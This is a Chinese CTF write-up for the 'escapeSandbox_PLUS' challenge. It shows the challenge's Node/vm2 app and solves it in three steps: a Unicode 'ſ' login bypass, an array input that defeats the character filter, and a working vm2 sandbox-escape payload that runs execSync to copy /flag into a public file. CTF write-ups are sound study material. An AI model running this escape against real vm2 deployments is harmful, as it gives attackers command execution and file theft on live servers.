
escapeSandbox_PLUS (复现)
此题赛中未解出
题目描述是 dockerfile 的内容,可得知 node 版本以及 flag 位置,并且在 alpine 环境中
FROM node:18-alpine
WORKDIR /app
COPY ./app /app
COPY ./flag /flag
EXPOSE 3000
CMD ["node","/app/app.js"]
附件 app.js
const express = require('express');
const bodyParser = require('body-parser');
const session = require('express-session');
const multer = require('multer');
const { VM } = require('vm2');
const crypto = require('crypto');
const path = require('path');

const app = express();


app.use(bodyParser.json());
app.use(bodyParser.urlencoded({ extended: true }));


app.use(express.static(path.join(__dirname, 'public')));

const sessionSecret = crypto.randomBytes(64).toString('hex');
app.use(session({
    secret: sessionSecret,
    resave: false,
    saveUninitialized: true,
}));


const upload = multer();


app.post('/login', (req, res) => {
    const { username, passwd } = req.body;


    if (username.toLowerCase() !== 'syclover' && username.toUpperCase() === 'SYCLOVER' && passwd === 'J1rrY') {
        req.session.isAuthenticated = true;
        res.json({ message: 'Login successful' });
    } else {
        res.status(401).json({ message: 'Invalid credentials' });
    }
});


const isAuthenticated = (req, res, next) => {
    if (req.session.isAuthenticated) {
        next();
    } else {
        res.status(403).json({ message: 'Not authenticated' });
    }
};


app.post('/execute', isAuthenticated, upload.none(), (req, res) => {
    let code = req.body.code;

    let flag = false;


    for (let i = 0; i < code.length; i++) {
        if (flag || "/(abcdefghijklmnopqrstuvwxyz123456789'\".".split``.some(v => v === code[i])) {
            flag = true;
            code = code.slice(0, i) + "*" + code.slice(i + 1, code.length);
        }
    }

    try {

        const vm = new VM({
            sandbox: {
                require: undefined,
                setTimeout: undefined,
                setInterval: undefined,
                clearTimeout: undefined,
                clearInterval: undefined,
                console: console
            }
        });


        const result = vm.run(code.toString());
        console.log('执行结果:', result);
        res.json({ message: '代码执行成功', result: result });

    } catch (e) {

        console.error('执行错误:', e);
        res.status(500).json({ error: '代码执行出错', details: e.message });
    }
});


app.get('/', (req, res) => {
    res.sendFile(path.join(__dirname, 'public', 'index.html'));
});

process.on('uncaughtException', (err) => {
    console.error('捕获到未处理的异常:', err);

});


process.on('unhandledRejection', (reason, promise) => {
    console.error('捕获到未处理的 Promise 错误:', reason);

});


setTimeout(() => {
    throw new Error("模拟的错误");
}, 1000);


setTimeout(() => {
    Promise.reject(new Error("模拟的 Promise 错误"));
}, 2000);

app.listen(3000, () => {
    console.log('Server is running on port 3000');
});
Part I
首先要绕过条件判断 username.toLowerCase() !== 'syclover' && username.toUpperCase() === 'SYCLOVER' && passwd === 'J1rrY'
js 的 toLowerCase() 和 toUpperCase() 有一个缺陷,如图

所以用户名输入 ſYCLOVER 密码输入 J1rrY 即可成功登录
Part II
把所有小写字母和除 0 以外的数组替换成星号的看起来很严格的过滤规则:
let code = req.body.code;
let flag = false;

for (let i = 0; i < code.length; i++) {
    if (flag || "/(abcdefghijklmnopqrstuvwxyz123456789'\".".split``.some(v => v === code[i])) {
        flag = true;
        code = code.slice(0, i) + "*" + code.slice(i + 1, code.length);
    }
}
可以以数组形式传入,这样 code 就没有 slice 方法也无法进行过滤
Part III
vm2 沙箱逃逸漏洞: https://github.com/patriksimek/vm2/security/advisories/GHSA-g644-9gfx-q4q4 (vm2 已停止维护,最新版也存在此漏洞)
因为是 alpine 环境所以很多工具没有,无法弹 shell。可以把 flag 写入到文件里,从代码定义的路由 / 看,public 下有 index.html。从 dockerfile 看,应用路径在 /app,所以整个路径是 /app/public/index.html
const customInspectSymbol = Symbol.for('nodejs.util.inspect.custom');

obj = {
    [customInspectSymbol]: (depth, opt, inspect) => {
        inspect.constructor('return process')().mainModule.require('child_process').execSync('cat /flag > /app/public/index.html');
    },
    valueOf: undefined,
    constructor: undefined,
}

WebAssembly.compileStreaming(obj).catch(()=>{});

回到 / 即可看到 flag